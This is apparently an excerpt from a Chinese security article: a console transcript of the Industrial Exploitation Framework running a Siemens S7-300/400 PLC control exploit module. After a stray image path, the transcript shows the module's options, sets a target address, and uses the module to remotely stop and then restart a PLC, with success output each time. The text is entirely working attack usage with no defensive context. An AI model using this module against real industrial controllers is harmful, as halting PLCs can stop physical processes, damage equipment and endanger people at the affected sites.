 isf (S7-300/400 PLC Control) > use exploits/plcs/siemens/s7_300_400_plc_control
isf (S7-300/400 PLC Control) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g. 192.168.1.1
port 102 Target Port
Module options:
Name Current settings Description
---- ---------------- -----------
slot 2 CPU slot number.
command 2 Command 1:start plc, 2:stop plc.
isf (S7-300/400 PLC Control) > set target 192.168.14.4
[+] {'target': '192.168.14.4'}
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Stop plc
isf (S7-300/400 PLC Control) > set command 1
[+] {'command': '1'}
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Start plc
isf (S7-300/400 PLC Control) >
安全客（www.anquanke.com）